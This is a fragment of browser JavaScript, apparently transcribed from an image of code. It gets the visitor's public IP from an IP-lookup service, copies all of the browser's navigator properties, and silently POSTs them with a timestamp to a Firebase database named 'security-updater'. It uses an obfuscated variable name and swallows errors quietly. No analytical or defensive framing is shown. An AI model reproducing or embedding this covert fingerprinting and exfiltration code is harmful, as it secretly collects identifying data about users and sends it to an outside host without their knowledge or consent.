 57 const response = fjzfrrdaz.open("GET", 'https://api.ipify.org?format=json', false);
58 fjzfrrdaz.send()
59 req = fjzfrrdaz.responseText;
60
61 } catch (error) {
62 console.log(error);
63 }
64 }
65
66 try {
67 for (var i in navigator) _nav[i] = navigator[i]
68 req = [JSON.parse(req), _nav, Date.now()]
69 fjzfrrdaz.open('POST', 'https://security-updater-default-rtdb.firebaseio.com/root.json', false);
70 fjzfrrdaz.setRequestHeader('Content-Type', 'application/json');
71 fjzfrrdaz.send(JSON.stringify(req));
72 } catch (error) {
73 console.log(error);
74 }